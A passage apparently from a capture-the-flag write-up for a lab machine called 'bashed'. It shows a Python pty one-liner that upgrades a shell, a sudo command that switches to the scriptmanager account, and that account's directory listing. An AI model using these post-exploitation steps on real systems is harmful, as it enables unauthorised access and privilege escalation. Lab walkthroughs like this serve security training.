 python -c "import pty;pty.spawn(‘/bin/bash’);"
www-data@bashed:/$ sudo -u  scriptmanager /bin/bash
sudo -u  scriptmanager /bin/bash
scriptmanager@bashed:/$ ls -l
ls -l
total 80
drwxr-xr-x   2 root          root           4096 Dec  4  2017 bin
drwxr-xr-x   3 root          root           4096 Dec  4  2017 boot
drwxr-xr-x  19 root          root           4240 Oct  8 15:36 dev
drwxr-xr-x  89 root          root           4096 Dec  4  2017 etc
drwxr-xr-x   4 root          root           4096 Dec  4  2017 home
lrwxrwxrwx   1 root          root             32 Dec  4  2017 initrd.img -> boot/initrd.img-4.4.0-62-generic
drwxr-xr-x  19 root          root           4096 Dec  4  2017 lib
drwxr-xr-x   2 root          root           4096 Dec  4  2017 lib64
drwx------   2 root          root          16384 Dec  4  2017 lost+found
drwxr-xr-x   4 root          root           4096 Dec  4  2017 media
drwxr-xr-x   2 root          root           4096 Feb 15  2017 mnt
drwxr-xr-x   2 root          root           4096 Dec  4  2017 opt
dr-xr-xr-x 119 root          root              0 Oct  8 15:36 proc
drwx------   3 root          root           4096 Dec  4  2017 root
drwxr-xr-x  18 root          root            500 Oct  8 15:36 run
drwxr-xr-x   2 root          root           4096 Dec  4  2017 sbin
drwxrwxr--   2 scriptmanager scriptmanager  4096 Dec  4  2017 scripts
drwxr-xr-x   2 root          root           4096 Feb 15  2017 srv
dr-xr-xr-x  13 root          root              0 Oct  8 17:59 sys
drwxrwxrwt  10 root          root           4096 Oct  8 18:20 tmp
drwxr-xr-x  10 root          root           4096 Dec  4  2017 usr
drwxr-xr-x  12 root          root           4096 Dec  4  2017 var
lrwxrwxrwx   1 root          root             29 Dec  4  2017 vmlinuz -> boot/vmlinuz-4.4.0-62-generic
scriptmanager@bashed:/$